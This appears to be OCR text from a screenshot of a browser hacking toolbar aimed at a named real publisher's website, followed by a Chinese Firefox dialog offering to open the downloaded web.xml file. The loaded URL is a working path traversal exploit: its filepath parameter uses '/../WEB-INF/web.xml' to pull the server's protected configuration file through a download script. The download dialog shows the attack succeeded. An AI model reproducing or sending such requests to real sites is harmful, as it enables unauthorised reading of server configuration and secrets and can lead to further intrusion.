 SQL XSS Encryption Encoding Other
Load URL
www.buptpress.com/download/download.jsp?filepath=/../WEB-INF/web.xml&filename=1363166087810.xml
Split URL
Execute
Enable Post data
正在打开 web.xml
您选择了打开：
web.xml
文件类型： XML Document (787 字节)
来源： http://www.buptpress.com
您想要 Firefox 如何处理此文件？
打开，通过(O) Office XML Handler (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消